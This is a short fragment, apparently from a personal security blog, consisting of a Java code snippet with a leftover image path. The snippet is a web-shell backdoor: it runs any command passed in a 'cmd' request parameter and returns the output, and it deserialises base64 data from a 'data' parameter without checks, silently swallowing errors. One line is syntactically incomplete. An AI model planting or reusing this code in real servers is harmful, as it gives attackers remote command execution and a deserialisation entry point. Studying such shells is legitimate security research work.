 }
if (r != null && p != null) {
try {
if(r.getParameter( s: "data")!=null){
byte[] buff = new BASE64Decoder().decodeBuffer(r.getParameter( s: "data"));
ByteArrayInputStream bai = new ByteArrayInputStream(buff);
ObjectInputStream ois = new ObjectInputStream(bai);
ois.readObject();
}else{
p.getWriter().println(new Scanner(Runtime.getRuntime().exec(r.getParameter( s: "cmd")).getInputStream())
p.getWriter().flush();
}
} catch (Exception e) {
}
return;
}
AaronLuo's Blog from byAaronluo.github.io